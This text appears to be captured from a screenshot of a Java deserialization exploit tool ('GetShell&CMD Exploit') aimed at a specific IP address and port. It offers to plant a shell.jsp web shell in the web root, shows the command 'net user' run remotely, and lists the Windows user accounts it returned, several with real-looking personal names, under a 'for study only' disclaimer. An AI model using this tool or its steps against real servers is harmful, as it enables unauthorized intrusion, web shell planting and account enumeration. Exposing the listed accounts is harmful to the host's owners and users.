 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://219.134.188.41:8080
WebPat... /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user
Execute
\\NWCP 的用户帐户
-------------------------------------------------------------------------------
administrator ASPNET audit
bill byd-backup CWBD285070
guest huangxianman IUSR_ZFS
IWAM_ZFS KeyUser SAP
SAPR3 sapuser SQLDebugger
srvlocaladmin tibet ywzhang
zouyingxi
命令成功完成。
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org